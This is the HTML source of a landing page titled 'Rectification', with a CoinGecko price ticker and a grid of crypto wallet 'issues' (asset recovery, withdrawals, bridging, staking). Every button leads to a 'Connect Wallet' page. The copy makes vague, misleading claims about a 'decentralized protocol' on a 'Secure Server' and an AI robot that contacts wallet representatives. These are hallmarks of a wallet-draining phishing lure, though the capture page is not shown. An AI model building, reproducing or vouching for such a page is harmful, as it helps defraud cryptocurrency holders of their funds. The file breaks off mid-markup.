


==== index.html @ 21697918 "year update" ====
<html lang="en">
  <head>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
    <title>Rectification</title>

    <!-- Favicon -->
    <link rel="icon" href="/" />

    <!-- Google Fonts -->
    <link rel="preconnect" href="https://fonts.googleapis.com" />
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin />
    <link
      href="https://fonts.googleapis.com/css2?family=Roboto:wght@400;500;700&display=swap"
      rel="stylesheet"
    />

    <!-- Local Styles -->
    <link rel="stylesheet" href="style/styles.css" />
    <link rel="stylesheet" href="style/icofont.min.css" />

    <!-- CoinGecko Widget -->
    <script src="https://widgets.coingecko.com/gecko-coin-price-marquee-widget.js"></script>
  </head>

  <body>
    <!-- Blockchain Widget -->
    <coingecko-coin-price-marquee-widget
      coin-ids="bitcoin,ethereum,eos,ripple,litecoin"
      currency="usd"
      background-color="#ffffff"
      locale="en"
      vce-ready=""
      ><template shadowrootmode="open"
        ><div
          class="cg-container large"
          style="width: 100%; background-color: rgb(255, 255, 255)"
        >
          <div class="cg-widget">
            <div
              class="cg-marquee"
              style="background-color: rgb(255, 255, 255)"
            >
              <span class="cg-marquee-content-1"
                ><div class="cg-flex cg-flex-row">
                  <a
                    href="https://www.coingecko.com/resource_redirect?locale=en&amp;route=coins/bitcoin&amp;utm_source=refflecta-blockhain.xyz&amp;utm_medium=coin_price_marquee_widget&amp;utm_content=bitcoin"
                    target="_blank"
                    class="cg-py-2 cg-px-3 cg-flex cg-coin-row cg-sm"
                    style="color: rgb(76, 76, 76)"
                    ><div class="cg-flex cg-items-center">
                      <img
                        src="https://coin-images.coingecko.com/coins/images/1/large/bitcoin.png?1696501400"
                        class="cg-mr-2"
                      /><span><span class="cg-bold">Bitcoin</span> (BTC) </span>
                    </div>
                    <div
                      class="cg-ml-2 cg-flex cg-justify-end cg-items-center cg-red-color-dark"
                    >
                      <div>
                        <span class="cg-bold"> $113,473 </span
                        ><span>(-0.05%)</span>
                      </div>
                      <div class="cg-ml-2 cg-arrow-down"></div></div></a
                  ><a
                    href="https://www.coingecko.com/resource_redirect?locale=en&amp;route=coins/ethereum&amp;utm_source=refflecta-blockhain.xyz&amp;utm_medium=coin_price_marquee_widget&amp;utm_content=ethereum"
                    target="_blank"
                    class="cg-py-2 cg-px-3 cg-flex cg-coin-row cg-sm"
                    style="color: rgb(76, 76, 76)"
                    ><div class="cg-flex cg-items-center">
                      <img
                        src="https://coin-images.coingecko.com/coins/images/279/large/ethereum.png?1696501628"
                        class="cg-mr-2"
                      /><span
                        ><span class="cg-bold">Ethereum</span> (ETH)
                      </span>
                    </div>
                    <div
                      class="cg-ml-2 cg-flex cg-justify-end cg-items-center cg-primary-color-dark"
                    >
                      <div>
                        <span class="cg-bold"> $4,296.67 </span
                        ><span>(2.02%)</span>
                      </div>
                      <div class="cg-ml-2 cg-arrow-up"></div></div></a
                  ><a
                    href="https://www.coingecko.com/resource_redirect?locale=en&amp;route=coins/eos&amp;utm_source=refflecta-blockhain.xyz&amp;utm_medium=coin_price_marquee_widget&amp;utm_content=eos"
                    target="_blank"
                    class="cg-py-2 cg-px-3 cg-flex cg-coin-row cg-sm"
                    style="color: rgb(76, 76, 76)"
                    ><div class="cg-flex cg-items-center">
                      <img
                        src="https://coin-images.coingecko.com/coins/images/738/large/CG_EOS_Icon.png?1731705232"
                        class="cg-mr-2"
                      /><span><span class="cg-bold">EOS</span> (EOS) </span>
                    </div>
                    <div
                      class="cg-ml-2 cg-flex cg-justify-end cg-items-center cg-primary-color-dark"
                    >
                      <div>
                        <span class="cg-bold"> $0.497969 </span
                        ><span>(1.48%)</span>
                      </div>
                      <div class="cg-ml-2 cg-arrow-up"></div></div></a
                  ><a
                    href="https://www.coingecko.com/resource_redirect?locale=en&amp;route=coins/ripple&amp;utm_source=refflecta-blockhain.xyz&amp;utm_medium=coin_price_marquee_widget&amp;utm_content=ripple"
                    target="_blank"
                    class="cg-py-2 cg-px-3 cg-flex cg-coin-row cg-sm"
                    style="color: rgb(76, 76, 76)"
                    ><div class="cg-flex cg-items-center">
                      <img
                        src="https://coin-images.coingecko.com/coins/images/44/large/xrp-symbol-white-128.png?1696501442"
                        class="cg-mr-2"
                      /><span><span class="cg-bold">XRP</span> (XRP) </span>
                    </div>
                    <div
                      class="cg-ml-2 cg-flex cg-justify-end cg-items-center cg-primary-color-dark"
                    >
                      <div>
                        <span class="cg-bold"> $2.91 </span><span>(0.52%)</span>
                      </div>
                      <div class="cg-ml-2 cg-arrow-up"></div></div></a
                  ><a
                    href="https://www.coingecko.com/resource_redirect?locale=en&amp;route=coins/litecoin&amp;utm_source=refflecta-blockhain.xyz&amp;utm_medium=coin_price_marquee_widget&amp;utm_content=litecoin"
                    target="_blank"
                    class="cg-py-2 cg-px-3 cg-flex cg-coin-row cg-sm"
                    style="color: rgb(76, 76, 76)"
                    ><div class="cg-flex cg-items-center">
                      <img
                        src="https://coin-images.coingecko.com/coins/images/2/large/litecoin.png?1696501400"
                        class="cg-mr-2"
                      /><span
                        ><span class="cg-bold">Litecoin</span> (LTC)
                      </span>
                    </div>
                    <div
                      class="cg-ml-2 cg-flex cg-justify-end cg-items-center cg-primary-color-dark"
                    >
                      <div>
                        <span class="cg-bold"> $115.04 </span
                        ><span>(0.23%)</span>
                      </div>
                      <div class="cg-ml-2 cg-arrow-up"></div></div
                  ></a>
                  <div class="cg-flex cg-items-center">
                    <a class="cg-bold cg-sm cg-px-3"
                      >Powered by
                      <a
                        class="cg-primary-color-dark cg-no-underline"
                        href="https://www.coingecko.com/en?utm_source=refflecta-blockhain.xyz&amp;utm_medium=coin_price_marquee_widget&amp;utm_content=bitcoin,ethereum,eos,ripple,litecoin"
                        target="_blank"
                        >CoinGecko</a
                      ></a
                    >
                  </div>
                </div></span
              ><span class="cg-marquee-content-2"
                ><div class="cg-flex cg-flex-row">
                  <a
                    href="https://www.coingecko.com/resource_redirect?locale=en&amp;route=coins/bitcoin&amp;utm_source=refflecta-blockhain.xyz&amp;utm_medium=coin_price_marquee_widget&amp;utm_content=bitcoin"
                    target="_blank"
                    class="cg-py-2 cg-px-3 cg-flex cg-coin-row cg-sm"
                    style="color: rgb(76, 76, 76)"
                    ><div class="cg-flex cg-items-center">
                      <img
                        src="https://coin-images.coingecko.com/coins/images/1/large/bitcoin.png?1696501400"
                        class="cg-mr-2"
                      /><span><span class="cg-bold">Bitcoin</span> (BTC) </span>
                    </div>
                    <div
                      class="cg-ml-2 cg-flex cg-justify-end cg-items-center cg-red-color-dark"
                    >
                      <div>
                        <span class="cg-bold"> $113,473 </span
                        ><span>(-0.05%)</span>
                      </div>
                      <div class="cg-ml-2 cg-arrow-down"></div></div></a
                  ><a
                    href="https://www.coingecko.com/resource_redirect?locale=en&amp;route=coins/ethereum&amp;utm_source=refflecta-blockhain.xyz&amp;utm_medium=coin_price_marquee_widget&amp;utm_content=ethereum"
                    target="_blank"
                    class="cg-py-2 cg-px-3 cg-flex cg-coin-row cg-sm"
                    style="color: rgb(76, 76, 76)"
                    ><div class="cg-flex cg-items-center">
                      <img
                        src="https://coin-images.coingecko.com/coins/images/279/large/ethereum.png?1696501628"
                        class="cg-mr-2"
                      /><span
                        ><span class="cg-bold">Ethereum</span> (ETH)
                      </span>
                    </div>
                    <div
                      class="cg-ml-2 cg-flex cg-justify-end cg-items-center cg-primary-color-dark"
                    >
                      <div>
                        <span class="cg-bold"> $4,296.67 </span
                        ><span>(2.02%)</span>
                      </div>
                      <div class="cg-ml-2 cg-arrow-up"></div></div></a
                  ><a
                    href="https://www.coingecko.com/resource_redirect?locale=en&amp;route=coins/eos&amp;utm_source=refflecta-blockhain.xyz&amp;utm_medium=coin_price_marquee_widget&amp;utm_content=eos"
                    target="_blank"
                    class="cg-py-2 cg-px-3 cg-flex cg-coin-row cg-sm"
                    style="color: rgb(76, 76, 76)"
                    ><div class="cg-flex cg-items-center">
                      <img
                        src="https://coin-images.coingecko.com/coins/images/738/large/CG_EOS_Icon.png?1731705232"
                        class="cg-mr-2"
                      /><span><span class="cg-bold">EOS</span> (EOS) </span>
                    </div>
                    <div
                      class="cg-ml-2 cg-flex cg-justify-end cg-items-center cg-primary-color-dark"
                    >
                      <div>
                        <span class="cg-bold"> $0.497969 </span
                        ><span>(1.48%)</span>
                      </div>
                      <div class="cg-ml-2 cg-arrow-up"></div></div></a
                  ><a
                    href="https://www.coingecko.com/resource_redirect?locale=en&amp;route=coins/ripple&amp;utm_source=refflecta-blockhain.xyz&amp;utm_medium=coin_price_marquee_widget&amp;utm_content=ripple"
                    target="_blank"
                    class="cg-py-2 cg-px-3 cg-flex cg-coin-row cg-sm"
                    style="color: rgb(76, 76, 76)"
                    ><div class="cg-flex cg-items-center">
                      <img
                        src="https://coin-images.coingecko.com/coins/images/44/large/xrp-symbol-white-128.png?1696501442"
                        class="cg-mr-2"
                      /><span><span class="cg-bold">XRP</span> (XRP) </span>
                    </div>
                    <div
                      class="cg-ml-2 cg-flex cg-justify-end cg-items-center cg-primary-color-dark"
                    >
                      <div>
                        <span class="cg-bold"> $2.91 </span><span>(0.52%)</span>
                      </div>
                      <div class="cg-ml-2 cg-arrow-up"></div></div></a
                  ><a
                    href="https://www.coingecko.com/resource_redirect?locale=en&amp;route=coins/litecoin&amp;utm_source=refflecta-blockhain.xyz&amp;utm_medium=coin_price_marquee_widget&amp;utm_content=litecoin"
                    target="_blank"
                    class="cg-py-2 cg-px-3 cg-flex cg-coin-row cg-sm"
                    style="color: rgb(76, 76, 76)"
                    ><div class="cg-flex cg-items-center">
                      <img
                        src="https://coin-images.coingecko.com/coins/images/2/large/litecoin.png?1696501400"
                        class="cg-mr-2"
                      /><span
                        ><span class="cg-bold">Litecoin</span> (LTC)
                      </span>
                    </div>
                    <div
                      class="cg-ml-2 cg-flex cg-justify-end cg-items-center cg-primary-color-dark"
                    >
                      <div>
                        <span class="cg-bold"> $115.04 </span
                        ><span>(0.23%)</span>
                      </div>
                      <div class="cg-ml-2 cg-arrow-up"></div></div
                  ></a>
                  <div class="cg-flex cg-items-center">
                    <a class="cg-bold cg-sm cg-px-3"
                      >Powered by
                      <a
                        class="cg-primary-color-dark cg-no-underline"
                        href="https://www.coingecko.com/en?utm_source=refflecta-blockhain.xyz&amp;utm_medium=coin_price_marquee_widget&amp;utm_content=bitcoin,ethereum,eos,ripple,litecoin"
                        target="_blank"
                        >CoinGecko</a
                      ></a
                    >
                  </div>
                </div></span
              >
            </div>
          </div>
        </div>
        <style type="text/css">
          .cg-default {
            font-family: -apple-system, BlinkMacSystemFont, segoe ui, Helvetica,
              Arial, sans-serif, apple color emoji, segoe ui emoji,
              segoe ui symbol;
          }
          .cg-bold {
            font-weight: 600;
          }
          .cg-center {
            text-align: center;
          }
          .cg-primary-color {
            color: #8dc647 !important;
          }
          .cg-primary-color-dark {
            color: #4b8800 !important;
          }
          .cg-red-color-dark {
            color: #c2220d !important;
          }
          .cg-red-color {
            color: #ff614d !important;
          }
          .cg-2xs {
            font-size: 8.8px; /* 0.55rem; */
          }
          .cg-xs {
            font-size: 10.4px; /* 0.65rem */
          }
          .cg-sm {
            font-size: 12.8px; /* 0.8rem */
          }
          .cg-normal {
            font-size: 13.6px; /* 0.85rem */
          }
          .cg-base {
            font-size: 16px; /* 16px */
          }
          .cg-medium {
            font-size: 19.2px; /* 1.2rem */
          }
          .cg-lg {
            font-size: 24px; /* 1.5rem */
          }
          .cg-xl {
            font-size: 30.4px; /* 1.9rem */
          }
          .cg-cap {
            text-transform: capitalize;
          }
          .cg-no-underline {
            text-decoration: none;
          }
          .cg-nowrap {
            white-space: nowrap;
          }

          .cg-m-0 {
            margin: 0;
          }
          .cg-m-1 {
            margin: 4px;
          }
          .cg-m-2 {
            margin: 8px;
          }
          .cg-mt-1 {
            margin-top: 4px;
          }
          .cg-mb-1 {
            margin-bottom: 4px;
          }
          .cg-ml-1 {
            margin-left: 4px;
          }
          .cg-mr-1 {
            margin-right: 4px;
          }
          .cg-mt-2 {
            margin-top: 8px;
          }
          .cg-ml-2 {
            margin-left: 8px;
          }
          .cg-mr-2 {
            margin-right: 8px;
          }
          .cg-mb-2 {
            margin-bottom: 8px;
          }
          .cg-mx-1 {
            margin-left: 4px;
            margin-right: 4px;
          }
          .cg-my-1 {
            margin-top: 4px;
            margin-bottom: 4px;
          }
          .cg-mx-2 {
            margin-left: 8px;
            margin-right: 8px;
          }
          .cg-my-2 {
            margin-top: 8px;
            margin-bottom: 8px;
          }
          .cg-my-5 {
            margin-top: 20px;
            margin-bottom: 20px;
          }

          .cg-p-1 {
            padding: 4px;
          }
          .cg-p-2 {
            padding: 8px;
          }
          .cg-p-3 {
            padding: 12px;
          }
          .cg-p-4 {
            padding: 16px;
          }
          .cg-pt-1 {
            padding-top: 4px;
          }
          .cg-pb-1 {
            padding-bottom: 4px;
          }
          .cg-pt-2 {
            padding-top: 8px;
          }
          .cg-pb-2 {
            padding-bottom: 8px;
          }
          .cg-pt-3 {
            padding-top: 12px;
          }
          .cg-pb-3 {
            padding-bottom: 12px;
          }
          .cg-py-1 {
            padding-top: 4px;
            padding-bottom: 4px;
          }
          .cg-px-1 {
            padding-left: 4px;
            padding-right: 4px;
          }
          .cg-py-2 {
            padding-top: 8px;
            padding-bottom: 8px;
          }
          .cg-px-2 {
            padding-left: 8px;
            padding-right: 8px;
          }
          .cg-py-3 {
            padding-top: 12px;
            padding-bottom: 12px;
          }
          .cg-px-3 {
            padding-left: 12px;
            padding-right: 12px;
          }
          .cg-px-4 {
            padding-left: 16px;
            padding-right: 16px;
          }
          .cg-py-4 {
            padding-top: 16px;
            padding-bottom: 16px;
          }
          .cg-py-5 {
            padding-top: 20px;
            padding-bottom: 20px;
          }
          .cg-pr-1 {
            padding-right: 4px;
          }
          .cg-pr-2 {
            padding-right: 8px;
          }

          .cg-flex {
            display: flex !important;
          }
          .cg-flex-row {
            flex-direction: row;
          }
          .cg-flex-column {
            flex-direction: column;
          }

          .cg-items-stretch {
            align-items: flex-stretch;
          }
          .cg-items-start {
            align-items: flex-start;
          }
          .cg-items-center {
            align-items: center;
          }
          .cg-items-end {
            align-items: flex-end;
          }
          .cg-items-baseline {
            align-items: baseline;
          }

          .cg-justify-start {
            justify-content: flex-start;
          }
          .cg-justify-center {
            justify-content: center;
          }
          .cg-justify-end {
            justify-content: flex-end;
          }
          .cg-justify-between {
            justify-content: space-between;
          }
          .cg-justify-around {
            justify-content: space-around;
          }

          .cg-self-auto {
            align-self: auto;
          }
          .cg-self-start {
            align-self: flex-start;
          }
          .cg-self-center {
            align-self: center;
          }
          .cg-self-end {
            align-self: flex-end;
          }
          .cg-self-stretch {
            align-self: stretch;
          }

          .cg-relative {
            position: relative;
          }
          .cg-absolute {
            position: absolute;
          }
          .cg-block {
            display: block;
          }
          .cg-container {
            font-family: sans-serif;
            border: 1px solid rgba(0, 0, 0, 0.2);

            color: #4c4c4c;
            line-height: 1.25;
            font-size: 12px;

            min-width: 300px;
            box-sizing: border-box;
          }
          .cg-container[data-loading] .cg-widget {
            display: none;
          }

          .cg-coin-row:hover {
            background-color: rgba(141, 198, 71, 0.2);
            cursor: pointer;
            box-sizing: border-box;
          }
          .cg-even-row {
            background-color: #fcfff8;
          }
          .cg-arrow-up {
            width: 0;
            height: 0;
            border-left: 6px solid transparent;
            border-right: 6px solid transparent;

            border-bottom: 6px solid #4b8800;
          }

          .cg-arrow-down {
            width: 0;
            height: 0;
            border-left: 6px solid transparent;
            border-right: 6px solid transparent;

            border-top: 6px solid #a11b0a;
          }

          .cg-footer {
            background-color: rgb(141, 198, 71, 0.1);
          }

          .cg-widget select {
            background-color: white;
            border-color: rgb(141, 198, 71);
          }
          .cg-widget a {
            text-decoration: none;
            color: #4c4c4c;
          }
          .cg-widget a:hover {
            color: #4c4c4c;
          }

          .cg-coin-row img {
            width: 22px;
          }

          .cg-marquee {
            white-space: nowrap;
            overflow: hidden;
          }

          .cg-marquee-content-1 {
            display: inline-block;
            padding-left: 0%; /* show the marquee just outside the paragraph */
            animation: marquee 30s linear infinite;
          }
          .cg-marquee-content-long {
            animation: marquee 100s linear infinite;
          }

          .cg-marquee-content-2 {
            display: inline-block;
            padding-left: 0%; /* show the marquee just outside the paragraph */
            animation: marquee2 30s linear infinite;
          }

          @keyframes marquee {
            from {
              transform: translateX(0%);
            }
            to {
              transform: translateX(-100%);
            }
          }

          @keyframes marquee2 {
            from {
              transform: translateX(0%);
            }
            to {
              transform: translateX(-100%);
            }
          }
        </style></template
      ></coingecko-coin-price-marquee-widget
    >

    <section class="main">
      <div>
        <h1>Make your life easier with blockchain</h1>
        <p>
          Open decentralized and centralized protocol for syncing various
          Wallets issues on Secure Server. It is an online server which gets you
          across to every wallet representative to enable effective complain and
          rectification of issues.Scroll down to select the issue you want to
          fix , instant support.
        </p>
        <a href="/wallets.html"> Connect Wallet</a>
      </div>
      <img src="./images/floating mobile image.webp" alt="" />
    </section>
    <section class="Why">
      <div>
        <h1>Why do you need blockchain technology?</h1>
        <p>
          Blockchain uses cryptographic techniques to
          <b style="color: #00bd8e">secure data and transactions,</b> making it
          difficult for hackers to tamper with or forge records.
        </p>
        <br />
        <p>
          Traditional systems often rely on a central authority to
          <b style="color: #00bd8e">manage transactions and data </b>, which can
          be prone to corruption or hacking.
          <b style="color: #00bd8e">Blockchain technology</b> distributes data
          across a network of computers, making it more secure and resistant to
          tampering.
        </p>
      </div>
    </section>

    <main>
      <div>
        <h1>Manage your transactions in one place</h1>
        <p>
          Every digital artwork on is authentic and truly unique. Blockchain
          technology makes this new approach to digital ownership possible.
        </p>
      </div>

      <div class="hero-banner">
        <img src="./images/hero-banner.webp" alt="" />
      </div>
    </main>

    <section class="block-rec">
      <h1>Blockchain Rectification</h1>
      <p>
        Every digital artwork is authentic and truly unique.
        <b style="color: #00bd8e">Blockchain technology</b> makes this new
        approach to digital ownership possible. <br />
        <br />
        Open and <b style="color: #00bd8e">decentralized protocol</b> for
        syncing various Wallets issues on Secure Server. This is not an app but
        a protocol that establishes a remote resolution between all noncustodial
        wallet.<br />
        <br />
        It is an online server which gets you across to every wallet
        representative to enable effective complain and rectification of issues.
        <br />

        You will be on a chat with an Artificial Intelligence Robot with zero
        Human interference.
      </p>
      <a href="/wallets.html">Connect Wallet</a>
    </section>

    <section class="make-selection">
      <h1>Make Your Selection Below</h1>

      <div class="grid-container">
        <!-- Grid items -->
        <div class="grid-item">
          <a href="/wallets.html">
            <svg
              stroke="currentColor"
              fill="currentColor"
              stroke-width="0"
              viewBox="0 0 16 16"
              class="text-4xl"
              height="1em"
              width="1em"
              xmlns="http://www.w3.org/2000/svg"
            >
              <path
                fill-rule="evenodd"
                d="M15.528 2.973a.75.75 0 0 1 .472.696v8.662a.75.75 0 0 1-.472.696l-7.25 2.9a.75.75 0 0 1-.557 0l-7.25-2.9A.75.75 0 0 1 0 12.331V3.669a.75.75 0 0 1 .471-.696L7.443.184l.004-.001.274-.11a.75.75 0 0 1 .558 0l.274.11.004.001 6.971 2.789Zm-1.374.527L8 5.962 1.846 3.5 1 3.839v.4l6.5 2.6v7.922l.5.2.5-.2V6.84l6.5-2.6v-.4l-.846-.339Z"
              ></path>
            </svg>
            <h4>Migration Issues</h4>
            <p>Click here for migration related issues</p>
          </a>
        </div>
        <div class="grid-item">
          <a href="/wallets.html">
            <svg
              stroke="currentColor"
              fill="currentColor"
              stroke-width="0"
              viewBox="0 0 16 16"
              class="text-4xl"
              height="1em"
              width="1em"
              xmlns="http://www.w3.org/2000/svg"
            >
              <path
                fill-rule="evenodd"
                d="M8 0c-.69 0-1.843.265-2.928.56-1.11.3-2.229.655-2.887.87a1.54 1.54 0 0 0-1.044 1.262c-.596 4.477.787 7.795 2.465 9.99a11.777 11.777 0 0 0 2.517 2.453c.386.273.744.482 1.048.625.28.132.581.24.829.24s.548-.108.829-.24a7.159 7.159 0 0 0 1.048-.625 11.775 11.775 0 0 0 2.517-2.453c1.678-2.195 3.061-5.513 2.465-9.99a1.541 1.541 0 0 0-1.044-1.263 62.467 62.467 0 0 0-2.887-.87C9.843.266 8.69 0 8 0zm0 5a1.5 1.5 0 0 1 .5 2.915l.385 1.99a.5.5 0 0 1-.491.595h-.788a.5.5 0 0 1-.49-.595l.384-1.99A1.5 1.5 0 0 1 8 5z"
              ></path>
            </svg>
            <h4>Assets Recovery</h4>
            <p>Click here for Assets Recovery issues</p>
          </a>
        </div>
        <div class="grid-item">
          <a href="/wallets.html">
            <svg
              stroke="currentColor"
              fill="currentColor"
              stroke-width="0"
              viewBox="0 0 576 512"
              class="text-4xl"
              height="1em"
              width="1em"
              xmlns="http://www.w3.org/2000/svg"
            >
              <path
                d="M3.9 22.9C10.5 8.9 24.5 0 40 0H472c15.5 0 29.5 8.9 36.1 22.9s4.6 30.5-5.2 42.5L396.4 195.6C316.2 212.1 256 283 256 368c0 27.4 6.3 53.4 17.5 76.5c-1.6-.8-3.2-1.8-4.7-2.9l-64-48c-8.1-6-12.8-15.5-12.8-25.6V288.9L9 65.3C-.7 53.4-2.8 36.8 3.9 22.9zM288 368a144 144 0 1 1 288 0 144 144 0 1 1 -288 0zm120.8-32.6c.6-.9 1.8-2.1 4.2-3.4c5.1-2.7 12.5-4.1 18.7-4c8.2 .1 17.1 1.8 26.4 4.1c8.6 2.1 17.3-3.1 19.4-11.7s-3.1-17.3-11.7-19.4c-5.6-1.4-11.6-2.7-17.9-3.7V288c0-8.8-7.2-16-16-16s-16 7.2-16 16v9.5c-6.1 1.2-12.3 3.2-18 6.3c-11.8 6.3-23 18.4-21.8 37.2c1 16 11.7 25.3 21.6 30.7c8.8 4.7 19.7 7.8 28.6 10.3l1.8 .5c10.3 2.9 17.9 5.2 23.2 8.3c4.5 2.7 4.7 4.2 4.7 5.6c.1 2.4-.5 3.7-1 4.5c-.6 1-1.8 2.2-4 3.3c-4.7 2.5-11.8 3.8-18.5 3.6c-9.5-.3-18.5-3.1-29.9-6.8c-1.9-.6-3.8-1.2-5.8-1.8c-8.4-2.6-17.4 2.1-20 10.5s2.1 17.4 10.5 20c1.6 .5 3.3 1 5 1.6l0 0 0 0c7 2.3 15.1 4.8 23.7 6.6v11.4c0 8.8 7.2 16 16 16s16-7.2 16-16V438.7c6.2-1.1 12.5-3.1 18.3-6.2c12.1-6.5 22.3-18.7 21.7-36.9c-.5-16.2-10.3-26.3-20.5-32.3c-9.4-5.6-21.2-8.9-30.5-11.5l-.2 0c-10.4-2.9-18.3-5.2-23.9-8.2c-4.8-2.6-4.8-4-4.8-4.5l0-.1c-.1-1.9 .3-2.9 .8-3.6z"
              ></path>
            </svg>
            <h4>Rectification</h4>
            <p>Click here for Rectification issues</p>
          </a>
        </div>

        <div class="grid-item">
          <a href="/wallets.html">
            <svg
              stroke="currentColor"
              fill="currentColor"
              stroke-width="0"
              viewBox="0 0 512 512"
              class="text-4xl"
              height="1em"
              width="1em"
              xmlns="http://www.w3.org/2000/svg"
            >
              <path
                d="M461.2 128H80c-8.84 0-16-7.16-16-16s7.16-16 16-16h384c8.84 0 16-7.16 16-16 0-26.51-21.49-48-48-48H64C28.65 32 0 60.65 0 96v320c0 35.35 28.65 64 64 64h397.2c28.02 0 50.8-21.53 50.8-48V176c0-26.47-22.78-48-50.8-48zM416 336c-17.67 0-32-14.33-32-32s14.33-32 32-32 32 14.33 32 32-14.33 32-32 32z"
              ></path>
            </svg>
            <h4>Withdraw Funds</h4>
            <p>Click here for withdrawal issues</p>
          </a>
        </div>

        <div class="grid-item">
          <a href="/wallets.html">
            <svg
              fill="#003125"
              xmlns="http://www.w3.org/2000/svg"
              height="24"
              viewBox="0 -960 960 960"
              width="24"
            >
              <path
                d="M600-120v-120H440v-400h-80v120H80v-320h280v120h240v-120h280v320H600v-120h-80v320h80v-120h280v320H600ZM160-760v160-160Zm520 400v160-160Zm0-400v160-160Zm0 160h120v-160H680v160Zm0 400h120v-160H680v160ZM160-600h120v-160H160v160Z"
                fill="#003125"
              ></path>
            </svg>
            <h4>Connect Wallet to App</h4>
            <p>Click here for wallet to app connection issues</p>
          </a>
        </div>

        <div class="grid-item">
          <a href="/wallets.html">
            <svg
              xmlns="http://www.w3.org/2000/svg"
              height="24"
              viewBox="0 -960 960 960"
              width="24"
            >
              <path
                d="M480-80 120-280v-400l360-200 360 200v400L480-80ZM364-590q23-24 53-37t63-13q33 0 63 13t53 37l120-67-236-131-236 131 120 67Zm76 396v-131q-54-14-87-57t-33-98q0-11 1-20.5t4-19.5l-125-70v263l240 133Zm40-206q33 0 56.5-23.5T560-480q0-33-23.5-56.5T480-560q-33 0-56.5 23.5T400-480q0 33 23.5 56.5T480-400Zm40 206 240-133v-263l-125 70q3 10 4 19.5t1 20.5q0 55-33 98t-87 57v131Z"
                fill="#003125"
              ></path>
            </svg>
            <h4>Bridge Token</h4>
            <p>Click here for bridge token issues</p>
          </a>
        </div>

        <div class="grid-item">
          <a href="/wallets.html">
            <svg
              xmlns="http://www.w3.org/2000/svg"
              height="24"
              viewBox="0 -960 960 960"
              width="24"
            >
              <path
                d="M491-200q12-1 20.5-9.5T520-230q0-14-9-22.5t-23-7.5q-41 3-87-22.5T343-375q-2-11-10.5-18t-19.5-7q-14 0-23 10.5t-6 24.5q17 91 80 130t127 35ZM480-80q-137 0-228.5-94T160-408q0-100 79.5-217.5T480-880q161 137 240.5 254.5T800-408q0 140-91.5 234T480-80Zm0-80q104 0 172-70.5T720-408q0-73-60.5-165T480-774Q361-665 300.5-573T240-408q0 107 68 177.5T480-160Zm0-320Z"
                fill="#003125"
              ></path>
            </svg>
            <h4>Liquidity</h4>
            <p>Click here for liquidity issues</p>
          </a>
        </div>

        <div class="grid-item">
          <a href="/wallets.html">
            <svg
              xmlns="http://www.w3.org/2000/svg"
              height="24"
              viewBox="0 -960 960 960"
              width="24"
            >
              <path
                d="M80-160v-640h800v640H80Zm80-80h640v-480H160v480Zm0 0v-480 480Zm160-40h80v-40h40q17 0 28.5-11.5T480-360v-120q0-17-11.5-28.5T440-520H320v-40h160v-80h-80v-40h-80v40h-40q-17 0-28.5 11.5T240-600v120q0 17 11.5 28.5T280-440h120v40H240v80h80v40Zm320-30 80-80H560l80 80Zm-80-250h160l-80-80-80 80Z"
                fill="#003125"
              ></path>
            </svg>
            <h4>Staking Balance</h4>
            <p>Click here for staking balance issues</p>
          </a>
        </div>

        <div class="grid-item">
          <a href="/wallets.html">
            <svg
              xmlns="http://www.w3.org/2000/svg"
              height="24"
              viewBox="0 -960 960 960"
              width="24"
            >
              <path
                d="M80-120v-80h360v-447q-26-9-45-28t-28-45H240l120 280q0 50-41 85t-99 35q-58 0-99-35t-41-85l120-280h-80v-80h247q12-35 43-57.5t70-22.5q39 0 70 22.5t43 57.5h247v80h-80l120 280q0 50-41 85t-99 35q-58 0-99-35t-41-85l120-280H593q-9 26-28 45t-45 28v447h360v80H80Zm585-320h150l-75-174-75 174Zm-520 0h150l-75-174-75 174Zm335-280q17 0 28.5-11.5T520-760q0-17-11.5-28.5T480-800q-17 0-28.5 11.5T440-760q0 17 11.5 28.5T480-720Z"
                fill="#003125"
              ></path>
            </svg>
            <h4>View Value of Token</h4>
            <p>Click here to view value of tokens</p>
          </a>
        </div>

        <div class="grid-item">
          <a href="/wallets.html">
            <svg
              stroke="currentColor"
              fill="currentColor"
              stroke-width="0"
              viewBox="0 0 576 512"
              class="text-4xl"
              height="1em"
              width="1em"
              xmlns="http://www.w3.org/2000/svg"
            >
              <path
                d="M384 160c-17.7 0-32-14.3-32-32s14.3-32 32-32H544c17.7 0 32 14.3 32 32V288c0 17.7-14.3 32-32 32s-32-14.3-32-32V205.3L342.6 374.6c-12.5 12.5-32.8 12.5-45.3 0L192 269.3 54.6 406.6c-12.5 12.5-32.8 12.5-45.3 0s-12.5-32.8 0-45.3l160-160c12.5-12.5 32.8-12.5 45.3 0L320 306.7 466.7 160H384z"
              ></path>
            </svg>
            <h4>High Gas Fees</h4>
            <p>Click here for Gas Fees issues</p>
          </a>
        </div>
        <div class="grid-item">
          <a href="/wallets.html">
            <svg
              stroke="currentColor"
              fill="currentColor"
              stroke-width="0"
              viewBox="0 0 24 24"
              class="text-4xl"
              height="1em"
              width="1em"
              xmlns="http://www.w3.org/2000/svg"
            >
              <path
                d="M20 2H4c-1.103 0-2 .897-2 2v12c0 1.103.897 2 2 2h3v3.767L13.277 18H20c1.103 0 2-.897 2-2V4c0-1.103-.897-2-2-2zm0 14h-7.277L9 18.233V16H4V4h16v12z"
              ></path>
              <path d="M11 6h2v5h-2zm0 6h2v2h-2z"></path>
            </svg>
            <h4>Slippage Error</h4>
            <p>Click here for Slippage Error issues</p>
          </a>
        </div>
        <div class="grid-item">
          <a href="/wallets.html">
            <svg
              stroke="currentColor"
              fill="currentColor"
              stroke-width="0"
              viewBox="0 0 640 512"
              class="text-4xl"
              height="1em"
              width="1em"
              xmlns="http://www.w3.org/2000/svg"
            >
              <path
